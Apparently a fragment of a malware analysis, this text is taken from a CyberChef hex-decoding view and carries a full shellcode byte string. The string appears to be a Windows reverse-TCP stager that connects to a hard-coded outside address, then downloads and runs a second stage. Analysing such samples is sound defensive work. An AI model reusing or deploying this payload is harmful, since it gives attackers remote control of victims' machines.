 Last build: 7 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
Input
From Hex
Delimiter
Auto
0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b
,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc
7,0xe2,0xf0,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0xd0,0x
50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,0
xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,0x24,0x01,
0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61
,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x3
2,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x
6b,0x00,0xff,0xd5,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x05,0
x68,0x33,0x4f,0x31,0xae,0x68,0x02,0x00,0x01,0xbb,0x89,0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,
0xd5,0x85,0xc0,0x74,0x0c,0xff,0x4e,0x08,0x75,0xec,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x6a,0x00,0x6a,0x04,0x56
,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x5
8,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x01,0xc3,0x
29,0xc6,0x85,0xf6,0x75,0xec,0xc3
1449
1
Raw Bytes
LF
Output
This doesn't look nice, so we need to
validate and test that it's shellcode